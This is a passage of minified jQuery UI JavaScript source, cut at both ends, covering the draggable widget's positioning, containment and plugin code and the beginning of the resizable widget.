} return false; }, _mouseUp: function (event) { $("div.ui-draggable-iframeFix").each(function () { this.parentNode.removeChild(this); }); if ($.ui.ddmanager) { $.ui.ddmanager.dragStop(this, event); } this.element.focus(); return $.ui.mouse.prototype._mouseUp.call(this, event); }, cancel: function () { if (this.helper.is(".ui-draggable-dragging")) { this._mouseUp({}); } else { this._clear(); } return this; }, _getHandle: function (event) { return this.options.handle ? !!$(event.target).closest(this.element.find(this.options.handle)).length : true; }, _setHandleClassName: function () { this._removeHandleClassName(); $(this.options.handle || this.element).addClass("ui-draggable-handle"); }, _removeHandleClassName: function () { this.element.find(".ui-draggable-handle").addBack().removeClass("ui-draggable-handle"); }, _createHelper: function (event) { var o = this.options, helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event])) : (o.helper === "clone" ? this.element.clone().removeAttr("id") : this.element); if (!helper.parents("body").length) { helper.appendTo((o.appendTo === "parent" ? this.element[0].parentNode : o.appendTo)); } if (helper[0] !== this.element[0] && !(/(fixed|absolute)/).test(helper.css("position"))) { helper.css("position", "absolute"); } return helper; }, _adjustOffsetFromHelper: function (obj) { if (typeof obj === "string") { obj = obj.split(" "); } if ($.isArray(obj)) { obj = { left: +obj[0], top: +obj[1] || 0 }; } if ("left" in obj) { this.offset.click.left = obj.left + this.margins.left; } if ("right" in obj) { this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left; } if ("top" in obj) { this.offset.click.top = obj.top + this.margins.top; } if ("bottom" in obj) { this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top; } }, _isRootNode: function (element) { return (/(html|body)/i).test(element.tagName) || element === this.document[0]; }, _getParentOffset: function () { var po = this.offsetParent.offset(), document = this.document[0]; if (this.cssPosition === "absolute" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) { po.left += this.scrollParent.scrollLeft(); po.top += this.scrollParent.scrollTop(); } if (this._isRootNode(this.offsetParent[0])) { po = { top: 0, left: 0 }; } return { top: po.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: po.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0) }; }, _getRelativeOffset: function () { if (this.cssPosition !== "relative") { return { top: 0, left: 0 }; } var p = this.element.position(), scrollIsRootNode = this._isRootNode(this.scrollParent[0]); return { top: p.top - (parseInt(this.helper.css("top"), 10) || 0) + (!scrollIsRootNode ? this.scrollParent.scrollTop() : 0), left: p.left - (parseInt(this.helper.css("left"), 10) || 0) + (!scrollIsRootNode ? this.scrollParent.scrollLeft() : 0) }; }, _cacheMargins: function () { this.margins = { left: (parseInt(this.element.css("marginLeft"), 10) || 0), top: (parseInt(this.element.css("marginTop"), 10) || 0), right: (parseInt(this.element.css("marginRight"), 10) || 0), bottom: (parseInt(this.element.css("marginBottom"), 10) || 0) }; }, _cacheHelperProportions: function () { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight() }; }, _setContainment: function () { var over, c, ce, o = this.options, document = this.document[0]; this.relative_container = null; if (!o.containment) { this.containment = null; return; } if (o.containment === "window") { this.containment = [$(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left, $(window).scrollTop() - this.offset.relative.top - this.offset.parent.top, $(window).scrollLeft() + $(window).width() - this.helperProportions.width - this.margins.left, $(window).scrollTop() + ($(window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; return; } if (o.containment === "document") { this.containment = [0, 0, $(document).width() - this.helperProportions.width - this.margins.left, ($(document).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; return; } if (o.containment.constructor === Array) { this.containment = o.containment; return; } if (o.containment === "parent") { o.containment = this.helper[0].parentNode; } c = $(o.containment); ce = c[0]; if (!ce) { return; } over = c.css("overflow") !== "hidden"; this.containment = [(parseInt(c.css("borderLeftWidth"), 10) || 0) + (parseInt(c.css("paddingLeft"), 10) || 0), (parseInt(c.css("borderTopWidth"), 10) || 0) + (parseInt(c.css("paddingTop"), 10) || 0), (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt(c.css("borderRightWidth"), 10) || 0) - (parseInt(c.css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right, (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt(c.css("borderBottomWidth"), 10) || 0) - (parseInt(c.css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom]; this.relative_container = c; }, _convertPositionTo: function (d, pos) { if (!pos) { pos = this.position; } var mod = d === "absolute" ? 1 : -1, scrollIsRootNode = this._isRootNode(this.scrollParent[0]); return { top: (pos.top + this.offset.relative.top * mod + this.offset.parent.top * mod - ((this.cssPosition === "fixed" ? -this.offset.scroll.top : (scrollIsRootNode ? 0 : this.offset.scroll.top)) * mod)), left: (pos.left + this.offset.relative.left * mod + this.offset.parent.left * mod - ((this.cssPosition === "fixed" ? -this.offset.scroll.left : (scrollIsRootNode ? 0 : this.offset.scroll.left)) * mod)) }; }, _generatePosition: function (event, constrainPosition) { var containment, co, top, left, o = this.options, scrollIsRootNode = this._isRootNode(this.scrollParent[0]), pageX = event.pageX, pageY = event.pageY; if (!scrollIsRootNode || !this.offset.scroll) { this.offset.scroll = { top: this.scrollParent.scrollTop(), left: this.scrollParent.scrollLeft() }; } if (constrainPosition) { if (this.containment) { if (this.relative_container) { co = this.relative_container.offset(); containment = [this.containment[0] + co.left, this.containment[1] + co.top, this.containment[2] + co.left, this.containment[3] + co.top]; } else { containment = this.containment; } if (event.pageX - this.offset.click.left < containment[0]) { pageX = containment[0] + this.offset.click.left; } if (event.pageY - this.offset.click.top < containment[1]) { pageY = containment[1] + this.offset.click.top; } if (event.pageX - this.offset.click.left > containment[2]) { pageX = containment[2] + this.offset.click.left; } if (event.pageY - this.offset.click.top > containment[3]) { pageY = containment[3] + this.offset.click.top; } } if (o.grid) { top = o.grid[1] ? this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1] : this.originalPageY; pageY = containment ? ((top - this.offset.click.top >= containment[1] || top - this.offset.click.top > containment[3]) ? top : ((top - this.offset.click.top >= containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top; left = o.grid[0] ? this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0] : this.originalPageX; pageX = containment ? ((left - this.offset.click.left >= containment[0] || left - this.offset.click.left > containment[2]) ? left : ((left - this.offset.click.left >= containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left; } if (o.axis === "y") { pageX = this.originalPageX; } if (o.axis === "x") { pageY = this.originalPageY; } } return { top: (pageY - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + (this.cssPosition === "fixed" ? -this.offset.scroll.top : (scrollIsRootNode ? 0 : this.offset.scroll.top))), left: (pageX - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + (this.cssPosition === "fixed" ? -this.offset.scroll.left : (scrollIsRootNode ? 0 : this.offset.scroll.left))) }; }, _clear: function () { this.helper.removeClass("ui-draggable-dragging"); if (this.helper[0] !== this.element[0] && !this.cancelHelperRemoval) { this.helper.remove(); } this.helper = null; this.cancelHelperRemoval = false; if (this.destroyOnClear) { this.destroy(); } }, _trigger: function (type, event, ui) { ui = ui || this._uiHash(); $.ui.plugin.call(this, type, [event, ui, this], true); if (type === "drag") { this.positionAbs = this._convertPositionTo("absolute"); } return $.Widget.prototype._trigger.call(this, type, event, ui); }, plugins: {}, _uiHash: function () { return { helper: this.helper, position: this.position, originalPosition: this.originalPosition, offset: this.positionAbs }; } }); $.ui.plugin.add("draggable", "connectToSortable", { start: function (event, ui, inst) { var o = inst.options, uiSortable = $.extend({}, ui, { item: inst.element }); inst.sortables = []; $(o.connectToSortable).each(function () { var sortable = $(this).sortable("instance"); if (sortable && !sortable.options.disabled) { inst.sortables.push({ instance: sortable, shouldRevert: sortable.options.revert }); sortable.refreshPositions(); sortable._trigger("activate", event, uiSortable); } }); }, stop: function (event, ui, inst) { var uiSortable = $.extend({}, ui, { item: inst.element }); $.each(inst.sortables, function () { if (this.instance.isOver) { this.instance.isOver = 0; inst.cancelHelperRemoval = true; this.instance.cancelHelperRemoval = false; if (this.shouldRevert) { this.instance.options.revert = this.shouldRevert; } this.instance._mouseStop(event); this.instance.options.helper = this.instance.options._helper; if (inst.options.helper === "original") { this.instance.currentItem.css({ top: "auto", left: "auto" }); } } else { this.instance.cancelHelperRemoval = false; this.instance._trigger("deactivate", event, uiSortable); } }); }, drag: function (event, ui, inst) { var that = this; $.each(inst.sortables, function () { var innermostIntersecting = false, thisSortable = this; this.instance.positionAbs = inst.positionAbs; this.instance.helperProportions = inst.helperProportions; this.instance.offset.click = inst.offset.click; if (this.instance._intersectsWith(this.instance.containerCache)) { innermostIntersecting = true; $.each(inst.sortables, function () { this.instance.positionAbs = inst.positionAbs; this.instance.helperProportions = inst.helperProportions; this.instance.offset.click = inst.offset.click; if (this !== thisSortable && this.instance._intersectsWith(this.instance.containerCache) && $.contains(thisSortable.instance.element[0], this.instance.element[0])) { innermostIntersecting = false; } return innermostIntersecting; }); } if (innermostIntersecting) { if (!this.instance.isOver) { this.instance.isOver = 1; this.instance.currentItem = $(that).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item", true); this.instance.options._helper = this.instance.options.helper; this.instance.options.helper = function () { return ui.helper[0]; }; event.target = this.instance.currentItem[0]; this.instance._mouseCapture(event, true); this.instance._mouseStart(event, true, true); this.instance.offset.click.top = inst.offset.click.top; this.instance.offset.click.left = inst.offset.click.left; this.instance.offset.parent.left -= inst.offset.parent.left - this.instance.offset.parent.left; this.instance.offset.parent.top -= inst.offset.parent.top - this.instance.offset.parent.top; inst._trigger("toSortable", event); inst.dropped = this.instance.element; inst.currentItem = inst.element; this.instance.fromOutside = inst; } if (this.instance.currentItem) { this.instance._mouseDrag(event); } } else { if (this.instance.isOver) { this.instance.isOver = 0; this.instance.cancelHelperRemoval = true; this.instance.options.revert = false; this.instance._trigger("out", event, this.instance._uiHash(this.instance)); this.instance._mouseStop(event, true); this.instance.options.helper = this.instance.options._helper; this.instance.currentItem.remove(); if (this.instance.placeholder) { this.instance.placeholder.remove(); } inst._trigger("fromSortable", event); inst.dropped = false; } } }); } }); $.ui.plugin.add("draggable", "cursor", { start: function (event, ui, instance) { var t = $("body"), o = instance.options; if (t.css("cursor")) { o._cursor = t.css("cursor"); } t.css("cursor", o.cursor); }, stop: function (event, ui, instance) { var o = instance.options; if (o._cursor) { $("body").css("cursor", o._cursor); } } }); $.ui.plugin.add("draggable", "opacity", { start: function (event, ui, instance) { var t = $(ui.helper), o = instance.options; if (t.css("opacity")) { o._opacity = t.css("opacity"); } t.css("opacity", o.opacity); }, stop: function (event, ui, instance) { var o = instance.options; if (o._opacity) { $(ui.helper).css("opacity", o._opacity); } } }); $.ui.plugin.add("draggable", "scroll", { start: function (event, ui, i) { if (i.scrollParent[0] !== i.document[0] && i.scrollParent[0].tagName !== "HTML") { i.overflowOffset = i.scrollParent.offset(); } }, drag: function (event, ui, i) { var o = i.options, scrolled = false, document = i.document[0]; if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== "HTML") { if (!o.axis || o.axis !== "x") { if ((i.overflowOffset.top + i.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) { i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop + o.scrollSpeed; } else if (event.pageY - i.overflowOffset.top < o.scrollSensitivity) { i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop - o.scrollSpeed; } } if (!o.axis || o.axis !== "y") { if ((i.overflowOffset.left + i.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) { i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft + o.scrollSpeed; } else if (event.pageX - i.overflowOffset.left < o.scrollSensitivity) { i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft - o.scrollSpeed; } } } else { if (!o.axis || o.axis !== "x") { if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) { scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed); } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) { scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed); } } if (!o.axis || o.axis !== "y") { if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) { scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed); } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) { scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed); } } } if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) { $.ui.ddmanager.prepareOffsets(i, event); } } }); $.ui.plugin.add("draggable", "snap", { start: function (event, ui, i) { var o = i.options; i.snapElements = []; $(o.snap.constructor !== String ? (o.snap.items || ":data(ui-draggable)") : o.snap).each(function () { var $t = $(this), $o = $t.offset(); if (this !== i.element[0]) { i.snapElements.push({ item: this, width: $t.outerWidth(), height: $t.outerHeight(), top: $o.top, left: $o.left }); } }); }, drag: function (event, ui, inst) { var ts, bs, ls, rs, l, r, t, b, i, first, o = inst.options, d = o.snapTolerance, x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width, y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height; for (i = inst.snapElements.length - 1; i >= 0; i--) { l = inst.snapElements[i].left; r = l + inst.snapElements[i].width; t = inst.snapElements[i].top; b = t + inst.snapElements[i].height; if (x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d || !$.contains(inst.snapElements[i].item.ownerDocument, inst.snapElements[i].item)) { if (inst.snapElements[i].snapping) { (inst.options.snap.release && inst.options.snap.release.call(inst.element, event, $.extend(inst._uiHash(), { snapItem: inst.snapElements[i].item }))); } inst.snapElements[i].snapping = false; continue; } if (o.snapMode !== "inner") { ts = Math.abs(t - y2) <= d; bs = Math.abs(b - y1) <= d; ls = Math.abs(l - x2) <= d; rs = Math.abs(r - x1) <= d; if (ts) { ui.position.top = inst._convertPositionTo("relative", { top: t - inst.helperProportions.height, left: 0 }).top - inst.margins.top; } if (bs) { ui.position.top = inst._convertPositionTo("relative", { top: b, left: 0 }).top - inst.margins.top; } if (ls) { ui.position.left = inst._convertPositionTo("relative", { top: 0, left: l - inst.helperProportions.width }).left - inst.margins.left; } if (rs) { ui.position.left = inst._convertPositionTo("relative", { top: 0, left: r }).left - inst.margins.left; } } first = (ts || bs || ls || rs); if (o.snapMode !== "outer") { ts = Math.abs(t - y1) <= d; bs = Math.abs(b - y2) <= d; ls = Math.abs(l - x1) <= d; rs = Math.abs(r - x2) <= d; if (ts) { ui.position.top = inst._convertPositionTo("relative", { top: t, left: 0 }).top - inst.margins.top; } if (bs) { ui.position.top = inst._convertPositionTo("relative", { top: b - inst.helperProportions.height, left: 0 }).top - inst.margins.top; } if (ls) { ui.position.left = inst._convertPositionTo("relative", { top: 0, left: l }).left - inst.margins.left; } if (rs) { ui.position.left = inst._convertPositionTo("relative", { top: 0, left: r - inst.helperProportions.width }).left - inst.margins.left; } } if (!inst.snapElements[i].snapping && (ts || bs || ls || rs || first)) { (inst.options.snap.snap && inst.options.snap.snap.call(inst.element, event, $.extend(inst._uiHash(), { snapItem: inst.snapElements[i].item }))); } inst.snapElements[i].snapping = (ts || bs || ls || rs || first); } } }); $.ui.plugin.add("draggable", "stack", { start: function (event, ui, instance) { var min, o = instance.options, group = $.makeArray($(o.stack)).sort(function (a, b) { return (parseInt($(a).css("zIndex"), 10) || 0) - (parseInt($(b).css("zIndex"), 10) || 0); }); if (!group.length) { return; } min = parseInt($(group[0]).css("zIndex"), 10) || 0; $(group).each(function (i) { $(this).css("zIndex", min + i); }); this.css("zIndex", (min + group.length)); } }); $.ui.plugin.add("draggable", "zIndex", { start: function (event, ui, instance) { var t = $(ui.helper), o = instance.options; if (t.css("zIndex")) { o._zIndex = t.css("zIndex"); } t.css("zIndex", o.zIndex); }, stop: function (event, ui, instance) { var o = instance.options; if (o._zIndex) { $(ui.helper).css("zIndex", o._zIndex); } } }); var draggable = $.ui.draggable; $.widget("ui.resizable", $.ui.mouse, {  widgetEventPrefix: "resize", options: { alsoResize: false, animate: false, animateDuration: "slow", animateEasing: "swing", aspectRatio: false, autoHide: false, containment: false, ghost: false, grid: false, handles: "e,s,se", helper: false, maxHeight: null, maxWidth: null, minHeight: 10, minWidth: 10, zIndex: 90, resize: null, start: null, stop: null }, _num: function (value) { return parseInt(value, 10) || 0; }, _isNumber: function (value) { return !isNaN(parseInt(value, 10)); }, _hasScroll: function (el, a) { if ($(el).css("overflow") === "hidden") { return false; } var scroll = (a && a === "left") ? "scrollLeft" : "scrollTop", has = false; if (el[scroll] > 0) { return true; } el[scroll] = 1; has = (el[scroll] > 0); el[scroll] = 0; return has; }, _create: function () { var n, i, handle, axis, hname, that = this, o = this.options; this.element.addClass("ui-resizable"); $.extend(this, { _aspectRatio: !!(o.aspectRatio), aspectRatio: o.aspectRatio, originalElement: this.element, _proportionallyResizeElements: [], _helper: o.helper || o.ghost || o.animate ? o.helper || "ui-resizable-helper" : null }); if (this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)) { this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({ position: this.element.css("position"), width: this.element.outerWidth(), height: this.element.outerHeight(), top: this.element.css("top"), left: this.element.css("left") })); this.element = this.element.parent().data("ui-resizable", this.element.resizable("instance")); this.elementIsWrapper = true; this.element.css({ marginLeft: this.originalElement.css("marginLeft"), marginTop: this.originalElement.css("marginTop"), marginRight: this.originalElement.css("marginRight"), marginBottom: this.originalElement.css("marginBottom") }); this.originalElement.css({ marginLeft: 0, marginTop: 0, marginRight: 0, marginBottom: 0 }); this.originalResizeStyle = this.originalElement.css("resize"); this.originalElement.css("resize", "none"); this._proportionallyResizeElements.push(this.originalElement.css({ position: "static", zoom: 1, display: "block" })); this.originalElement.css({ margin: this.originalElement.css("margin") }); this._proportionallyResize(); } this.handles = o.handles || (!$(".ui-resizable-handle", this.element).length ? "e,s,se" : { n: ".ui-resizable-n", e: ".ui-resizable-e", s: ".ui-resizable-s", w: ".ui-resizable-w", se: ".ui-resizable-se", sw: ".ui-resizable-sw", ne: ".ui-resizable-ne", nw: ".ui-resizable-nw" }); if (this.handles.constructor === String) { if (this.handles === "all") { this.handles = "n,e,s,w,se,sw,ne,nw"; } n = this.handles.split(","); this.handles = {}; for (i = 0; i < n.length; i++) { handle = $.trim(n[i]); hname = "ui-resizable-" + handle; axis = $("<div class='ui-resizable-handle " + hname + "'></div>"); axis.css({ zIndex: o.zIndex }); if ("se" === handle) { axis.addClass("ui-icon ui-icon-gripsmall-diagonal-se"); } this.handles[handle] = ".ui-resizable-" + handle; this.element.append(axis); } } this._renderAxis = function (target) { var i, axis, padPos, padWrapper; target = target || this.element; for (i in this.handles) { if (this.handles[i].constructor === String) { this.handles[i] = this.element.children(this.handles[i]).first().show(); } if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/textarea|input|select|button/i)) { axis = $(this.handles[i], this.element); padWrapper = /sw|ne|nw|se|n|s/.test(i) ? axis.outerHeight() : axis.outerWidth(); padPos = ["padding", /ne|nw|n/.test(i) ? "Top" : /se|sw|s/.test(i) ? "Bottom" : /^e$/.test(i) ? "Right" : "Left"].join(""); target.css(padPos, padWrapper); this._proportionallyResize(); } if (!$(this.handles[i]).length) { continue; } } }; this._renderAxis(this.element); this._handles = $(".ui-resizable-handle", this.element).disableSelection(); this._handles.mouseover(function () { if (!that.resizing) { if (this.className) { axis = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i); } that.axis = axis && axis[1] ? axis[1] : "se"; } }); if (o.autoHide) { this._handles.hide(); $(this.element).addClass("ui-resizable-autohide").mouseenter(function () { if (o.disabled) { return; } $(this).removeClass("ui-resizable-autohide"); that._handles.show(); }).mouseleave(function () { if (o.disabled) { return; } if (!that.resizing) { $(this).addClass("ui-resizable-autohide"); that._handles.hide(); } }); } this._mouseInit(); }, _destroy: function () { this._mouseDestroy(); var wrapper, _destroy = function (exp) { $(exp).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove(); }; if (this.elementIsWrapper) { _destroy(this.element); wrapper = this.element; this.originalElement.css({ position: wrapper.css("position"), width: wrapper.outerWidth(), height: wrapper.outerHeight(), top: wrapper.css("top"), left: wrapper.css("left") }).insertAfter(wrapper); wrapper.remove(); } this.originalElement.css("resize", this.originalResizeStyle); _destroy(this.originalElement); return this; }, _mouseCapture: function (event) { var i, handle, capture = false; for (i in this.handles) { handle = $(this.handles[i])[0]; if (handle === event.target || $.contains(handle, event.target)) { capture = true; } } return !this.options.disabled && capture; }, _mouseStart: function (event) { var curleft, curtop, cursor, o = this.options, el = this.element; this.resizing = true; this._renderProxy(); curleft = this._num(this.helper.css("left")); curtop = this._num(this.helper.css("top")); if (o.containment) { curleft += $(o.containment).scrollLeft() || 0; curtop += $(o.containment).scrollTop() || 0; } this.offset = this.helper.offset(); this.position = { left: curleft, top: curtop }; this.size = this._helper ? { width: this.helper.width(), height: this.helper.height() } : { width: el.width(), height: el.height() }; this.originalSize = this._helper ? { width: el.outerWidth(), height: el.outerHeight() } : { width: el.width(), height: el.height() }; this.originalPosition = { left: curleft, top: curtop }; this.sizeDiff = { width: el.outerWidth() - el.width(), height: el.outerHeight() - el.height() }; this.originalMousePosition = { left: event.pageX, top: event.pageY }; this.aspectRatio = (typeof o.aspectRatio === "number") ? o.aspectRatio : ((this.originalSize.width / this.originalSize.height) || 1); cursor = $(".ui-resizable-" + this.axis).css("cursor"); $("body").css("cursor", cursor === "auto" ? this.axis + "-resize" : cursor); el.addClass("ui-resizable-resizing"); this._propagate("start", event); return true; }, _mouseDrag: function (event) { var data, el = this.helper, props = {}, smp = this.originalMousePosition, a = this.axis, dx = (event.pageX - smp.left) || 0, dy = (event.pageY - smp.top) || 0, trigger = this._change[a]; this.prevPosition = { top: this.position.top, left: this.position.left }; this.prevSize = { width: this.size.width, height: this.size.height }; if (!trigger) { return false; } data = trigger.apply(this, [event, dx, dy]); this._updateVirtualBoundaries(event.shiftKey); if (this._aspectRatio || event.shiftKey) { data = this._updateRatio(data, event); } data = this._respectSize(data, event); this._updateCache(data); this._propagate("resize", event); if (this.position.top !== this.prevPosition.top) { props.top = this.position.top + "px"; } if (this.position.left !== this.prevPosition.left) { props.left = this.position.left + "px"; } if (this.size.width !== this.prevSize.width) { props.width = this.size.width + "px"; } if (this.size.height !== this.prevSize.height) { props.height = this.size.height + "px"; } el.css(props); if (!this._helper && this._proportionallyResizeElements.length) { this._proportionallyResize(); } if (!$.isEmptyObject(props)) { this._trigger("resize", event, this.ui()); } return false; }, _mouseStop: function (event) { this.resizing = false; var pr, ista, soffseth, soffsetw, s, left, top, o = this.options, that = this; if (this._helper) { pr = this._proportionallyResizeElements; ista = pr.length && (/textarea/i).test(pr[0].nodeName); soffseth = ista && this._hasScroll(pr[0], "left") ? 0 : that.sizeDiff.height; soffsetw = ista ? 0 : that.sizeDiff.width; s = { width: (that.helper.width() - soffsetw), height: (that.helper.height() - soffseth) }; left = (parseInt(that.element.css("left"), 10) + (that.position.left - that.originalPosition.left)) || null; top = (parseInt(that.element.css("top"), 10) + (that.position.top - that.originalPosition.top)) || null; if (!o.animate) { this.element.css($.extend(s, { top: top, left: left })); } that.helper.height(that.size.height); that.helper.width(that.size.width); if (this._helper && !o.animate) { this._proportionallyResize(); } } $("body").css("cursor", "auto"); this.element.removeClass("ui-resizable-resizing"); this._propagate("stop", event); if (this._helper) { this.helper.remove(); } return false; }, _updateVirtualBoundaries: function (forceAspectRatio) { var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b, o = this.options; b = { minWidth: this._isNumber(o.minWidth) ? o.minWidth : 0, maxWidth: this._isNumber(o.maxWidth) ? o.maxWidth : Infinity, minHeight: this._isNumber(o.minHeight) ? o.minHeight : 0, maxHeight: this._isNumber(o.maxHeight) ? o.maxHeight : Infinity }; if (this._aspectRatio || forceAspectRatio) { pMinWidth = b.minHeight * this.aspectRatio; pMinHeight = b.minWidth / this.aspectRatio; pMaxWidth = b.maxHeight * this.aspectRatio; pMaxHeight = b.maxWidth / this.aspectRatio; if (pMinWidth > b.minWidth) { b.minWidth = pMinWidth; } if (pMinHeight > b.minHeight) { b.minHeight = pMinHeight; } if (pMaxWidth < b.maxWidth) { b.maxWidth = pMaxWidth; } if (pMaxHeight < b.maxHeight) { b.maxHeight = pMaxHeight; } } this._vBoundaries = b; }, _updateCache: function (data) { this.offset = this.helper.offset(); if (this._isNumber(data.left)) { this.position.left = data.left; } if (this._isNumber(data.top)) { this.position.top = data.top; } if (this._isNumber(data.height)) { this.size.height = data.height; } if (this._isNumber(data.width)) { this.size.width = data.width; } }, _updateRatio: function (data) { var cpos = this.position, csize = this.size, a = this.axis; if (this._isNumber(data.height)) { data.width = (data.height * this.aspectRatio); } else if (this._isNumber(data.width)) { data.height = (data.width / this.aspectRatio); } if (a === "sw") { data.left = cpos.left + (csize.width - data.width); data.top = null; } if (a === "nw") { data.top = cpos.top + (csize.height - data.height); data.left = cpos.left + (csize.width - data.width); } return data; }, _respectSize: function (data) { var o = this._vBoundaries, a = this.axis, ismaxw = this._isNumber(data.width) && o.maxWidth && (o.maxWidth < data.width), ismaxh = this._isNumber(data.height) && o.maxHeight && (o.maxHeight < data.height), isminw = this._isNumber(data.width) && o.minWidth && (o.minWidth > data.width), isminh = this._isNumber(data.height) && o.minHeight && (o.minHeight > data.height), dw = this.originalPosition.left + this.originalSize.width, dh = this.position.top + this.size.height, cw = /sw|nw|w/.test(a), ch = /nw|ne|n/.test(a); if (isminw) { data.width = o.minWidth; } if (isminh) { data.height = o.minHeight; } if (ismaxw) { data.width = o.maxWidth; } if (ismaxh) { data.height = o.maxHeight; } if (isminw && cw) { data.left = dw - o.minWidth; } if (ismaxw && cw) { data.left = dw - o.maxWidth; } if (isminh && ch) { data.top = dh - o.minHeight; } if (ismaxh && ch) { data.top = dh - o.maxHeight; } if (!data.width && !data.height && !data.left && data.top) { data.top = null; } else if (!data.width && !data.height && !data.top && data.left) { data.left = null; } return data; }, _proportionallyResize: function () { if (!this._proportionallyResizeElements.length) { return; } var i, j, borders, paddings, prel, element = this.helper || this.element; for (i = 0; i < this._proportionallyResizeElements.length; i++) { prel = this._proportionallyResizeElements[i]; if (!this.borderDif) { this.borderDif = []; borders = [prel.css("borderTopWidth"), prel.css("borderRightWidth"), prel.css("borderBottomWidth"), prel.css("borderLeftWidth")]; paddings = [prel.css("paddingTop"), prel.css("paddingRight"), prel.css("paddingBottom"), prel.css("paddingLeft")]; for (j = 0; j < borders.length; j++) { this.borderDif[j] = (parseInt(borders[j], 10) || 0) + (parseInt(paddings[j], 10) || 0); } } prel.css({ height: (element.height() - this.borderDif[0] - this.borderDif[2]) || 0, width: (element.width() - this.borderDif[1] - this.borderDif[3]) || 0 }); } }, _renderProxy: function () { var el = this.element, o = this.options; this.elementOffset = el.offset(); if (this._helper) { this.helper = this.helper || $("<div style='overflow:hidden;'></div>"); this.helper.addClass(this._helper).css({ width: this.element.outerWidth() - 1, height: this.element.outerHeight() - 1, position: "absolute", left: this.elementOffset.left + "px", top: this.elementOffset.top + "px", zIndex: ++o.zIndex }); this.helper.appendTo("body").disableSelection(); } else { this.helper = this.element; } }, _change: { e: function (event, dx) { return { width: this.originalSize.width + dx }; }, w: function (event, dx) { var cs = this.originalSize, sp = this.originalPosition; return { left: sp.left + dx, width: cs.width - dx }; }, n: function (event, dx, dy) { var cs = this.originalSize, sp = this.originalPosition; return { top: sp.top + dy, height: cs.height - dy }; }, s: function (event, dx, dy) { return { height: this.originalSize.height + dy }; }, se: function (event, dx, dy) { return $.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [event, dx, dy])); }, sw: function (event, dx, dy) { return $.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [event, dx, dy])); }, ne: function (event, dx, dy) { return $.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [event, dx, dy])); }, nw: function (event, dx, dy) { return $.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [event, dx, dy])); } }, _propagate: function (n, event) { $.ui.plugin.call(this, n, [event, this.ui()]); (n !== "resize" && this._trigger(n, event, this.ui())); }, plugins: {}, ui: function () { return { originalElement: this.originalElement, element: this.element, helper: this.helper, position: this.position, size: this.size, originalSize: this.originalSize, originalPosition: this.originalPosition, prevSize: this.prevSize, prevPosition: this.prevPosition }; } }); $.ui.plugin.add("resizable", "animate", { stop: function (event) { var that = $(this).resizable("instance"), o = that.options, pr = that._proportionallyResizeElements, ista = pr.length && (/textarea/i).test(pr[0].nodeName), soffseth = ista && that._hasScroll(pr[0], "left") ? 0 : that.sizeDiff.height, soffsetw = ista ? 0 : that.sizeDiff.width, style = { width: (that.size.width - soffsetw), height: (that.size.height - soffseth) }, left = (parseInt(that.element.css("left"), 10) + (that.position.left - that.originalPosition.left)) || null, top = (parseInt(that.element.css("top"), 10) + (that.position.top - that.originalPosition.top)) || null; that.element.animate($.extend(style, top && left ? { top: top, left: left } : {}), { duration: o.animateDuration, easing: o.animateEasing, step: function () { var data = { width: parseInt(that.element.css("width"), 10), height: parseInt(that.element.css("height"), 10), top: parseInt(that.element.css("top"), 10), left: parseInt(that.element.css("left"), 10) }; if (pr && pr.length) { $(pr[0]).css({ width: data.width, height: data.height }); } that._updateCache(data); that._propagate("resize", event); } }); } }); $.ui.plugin.add("resizable", "containment", { start: function () { var element, p, co, ch, cw, width, height, that = 